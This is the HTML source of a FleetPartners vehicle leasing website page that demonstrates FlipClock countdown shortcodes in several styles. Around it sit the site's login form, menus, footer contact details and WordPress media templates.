					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="06fbb86f01" /><input type="hidden" name="_wp_http_referer" value="/shortcodes/flipclock-countdown/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">

    <div class="autoroyal-full-page">

        <div id="primary" class="content-area">

            <main id="main" class="site-main">

                
                <div class="container">

                    
                        
                                            
                                <div class="vc_row wpb_row vc_row-fluid vc_custom_1481322701504"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1479749734388"><div class="wpb_wrapper">
	<div class="autoroyal-entry-title-wrapper  vc_custom_1554386210339">
		<div class="autoroyal-entry-title autoroyal-entry-title-align-center">
						<h3 style="color: #2c425d">Light Background</h3>			<h5 style="color: #696969">autoRoyal Elements</h5>		</div>
    </div>

	
   	<div class="autoroyal-flipclock autoroyal-flipclock-background-light autoroyal-flipclock-align- ">
        
        <div class="clock clock-id-697eb911dcd3b"></div>
        
        <script type="text/javascript">

            var clock;
            jQuery(document).ready(function() {

                // Grab the current date
                var currentDate = new Date();

                // Show secconds
                var showSeconds = true;

                
                var futureDate = Date.parse("2019/09/24 12:25:10");

                // Calculate the difference in seconds between the future and current date
                var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

                // Instantiate a coutdown FlipClock
                clock =  jQuery('.clock-id-697eb911dcd3b').FlipClock(diff, {
                    clockFace: 'DailyCounter',
                    countdown: true,
                    showSeconds: showSeconds
                });
            });

        </script>

    </div>

    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1482496524288"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1479749734388"><div class="wpb_wrapper">
	<div class="autoroyal-entry-title-wrapper  vc_custom_1531856204969">
		<div class="autoroyal-entry-title autoroyal-entry-title-align-center">
						<h3 style="color: #2c425d">Dark Background</h3>			<h5 style="color: #696969">autoroyal Shortcodes</h5>		</div>
    </div>

	</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1482496769032 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
   	<div class="autoroyal-flipclock autoroyal-flipclock-background-dark autoroyal-flipclock-align- ">
        
        <div class="clock clock-id-697eb911dd0c2"></div>
        
        <script type="text/javascript">

            var clock;
            jQuery(document).ready(function() {

                // Grab the current date
                var currentDate = new Date();

                // Show secconds
                var showSeconds = true;

                
                var futureDate = Date.parse("2019/09/24 12:25:10");

                // Calculate the difference in seconds between the future and current date
                var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

                // Instantiate a coutdown FlipClock
                clock =  jQuery('.clock-id-697eb911dd0c2').FlipClock(diff, {
                    clockFace: 'DailyCounter',
                    countdown: true,
                    showSeconds: showSeconds
                });
            });

        </script>

    </div>

    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481322701504"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1479749734388"><div class="wpb_wrapper">
	<div class="autoroyal-entry-title-wrapper  vc_custom_1531856189533">
		<div class="autoroyal-entry-title autoroyal-entry-title-align-left">
						<h3 style="color: #2c425d">Align Left</h3>			<h5 style="color: #696969">autoroyal Shortcodes</h5>		</div>
    </div>

	
   	<div class="autoroyal-flipclock autoroyal-flipclock-background-light autoroyal-flipclock-align-left ">
        
        <div class="clock clock-id-697eb911dd23b"></div>
        
        <script type="text/javascript">

            var clock;
            jQuery(document).ready(function() {

                // Grab the current date
                var currentDate = new Date();

                // Show secconds
                var showSeconds = true;

                
                var futureDate = Date.parse("2019/09/24 12:25:10");

                // Calculate the difference in seconds between the future and current date
                var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

                // Instantiate a coutdown FlipClock
                clock =  jQuery('.clock-id-697eb911dd23b').FlipClock(diff, {
                    clockFace: 'DailyCounter',
                    countdown: true,
                    showSeconds: showSeconds
                });
            });

        </script>

    </div>

    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481322701504"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1479749734388"><div class="wpb_wrapper">
	<div class="autoroyal-entry-title-wrapper  vc_custom_1531856181163">
		<div class="autoroyal-entry-title autoroyal-entry-title-align-right">
						<h3 style="color: #2c425d">Align Right</h3>			<h5 style="color: #696969">autoroyal Shortcodes</h5>		</div>
    </div>

	
   	<div class="autoroyal-flipclock autoroyal-flipclock-background-light autoroyal-flipclock-align-right ">
        
        <div class="clock clock-id-697eb911dd38f"></div>
        
        <script type="text/javascript">

            var clock;
            jQuery(document).ready(function() {

                // Grab the current date
                var currentDate = new Date();

                // Show secconds
                var showSeconds = true;

                
                var futureDate = Date.parse("2019/09/24 12:25:10");

                // Calculate the difference in seconds between the future and current date
                var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

                // Instantiate a coutdown FlipClock
                clock =  jQuery('.clock-id-697eb911dd38f').FlipClock(diff, {
                    clockFace: 'DailyCounter',
                    countdown: true,
                    showSeconds: showSeconds
                });
            });

        </script>

    </div>

    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481322701504"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1479749734388"><div class="wpb_wrapper">
	<div class="autoroyal-entry-title-wrapper  vc_custom_1531856174300">
		<div class="autoroyal-entry-title autoroyal-entry-title-align-center">
						<h3 style="color: #2c425d">Hide Seconds</h3>			<h5 style="color: #696969">autoroyal Shortcodes</h5>		</div>
    </div>

	
   	<div class="autoroyal-flipclock autoroyal-flipclock-background-light autoroyal-flipclock-align- ">
        
        <div class="clock clock-id-697eb911dd4e4"></div>
        
        <script type="text/javascript">

            var clock;
            jQuery(document).ready(function() {

                // Grab the current date
                var currentDate = new Date();

                // Show secconds
                var showSeconds = true;

                                    showSeconds = false;
                
                var futureDate = Date.parse("2019/09/24 12:25:10");

                // Calculate the difference in seconds between the future and current date
                var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

                // Instantiate a coutdown FlipClock
                clock =  jQuery('.clock-id-697eb911dd4e4').FlipClock(diff, {
                    clockFace: 'DailyCounter',
                    countdown: true,
                    showSeconds: showSeconds
                });
            });

        </script>

    </div>

    </div></div></div></div>

                            
                        
                    
                </div>

            </main><!-- #main -->

        </div><!-- #primary -->

    </div>


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoroyal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
